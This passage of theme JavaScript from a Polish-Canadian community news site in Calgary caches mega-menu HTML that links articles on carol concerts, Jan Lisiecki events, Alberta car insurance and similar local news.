Filadelfii.\">Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gwiazda Betlejemska\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\">Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1152;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\">Kanadyjskich kierowcow nic nie powstrzyma!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 317;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wiecz\u00f3r z Janem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An Evening with Jan Lisiecki | March 11th at Bella Concert Hall.\" title=\"Wiecz\u00f3r z Janem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" title=\"Wiecz\u00f3r z Janem Lisieckim.\">Wiecz\u00f3r z Janem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-kosciele-matki-bozej-krolowej-pokoju-w-calgary-odbyl-sie-koncert-koled\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W ko\u015bciele Matki Bo\u017cej Kr\u00f3lowej Pokoju w Calgary odby\u0142 si\u0119 koncert kol\u0119d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Koncert-koled-2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Koncert-koled-2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Koncert-koled-2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zapraszamy Pa\u0144stwa do obejrzenia koncertu kol\u0119d w Calgary.\" title=\"W ko\u015bciele Matki Bo\u017cej Kr\u00f3lowej Pokoju w Calgary odby\u0142 si\u0119 koncert kol\u0119d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-kosciele-matki-bozej-krolowej-pokoju-w-calgary-odbyl-sie-koncert-koled\/\"  rel=\"bookmark\" title=\"W ko\u015bciele Matki Bo\u017cej Kr\u00f3lowej Pokoju w Calgary odby\u0142 si\u0119 koncert kol\u0119d.\">W ko\u015bciele Matki Bo\u017cej Kr\u00f3lowej Pokoju w Calgary odby\u0142 si\u0119 koncert...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith vows to lower Alberta auto insurance premiums\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\">J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Government of Alberta Insurance Survey\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\">Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NOWY KIEROWCA w ALBERCIE\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ubezpieczenia w Albercie poster big\" title=\"NOWY KIEROWCA w ALBERCIE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" title=\"NOWY KIEROWCA w ALBERCIE\">NOWY KIEROWCA w ALBERCIE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polscy ly\u017cwiarze szybcy opuszczaja Calgary po mistrzostwach ICU.\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\">Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zwi\u0105zek Podhalan w Calgary\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\">Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\">Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-100x70.jpg 100w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-485x335.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\">Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\">Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\">Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" 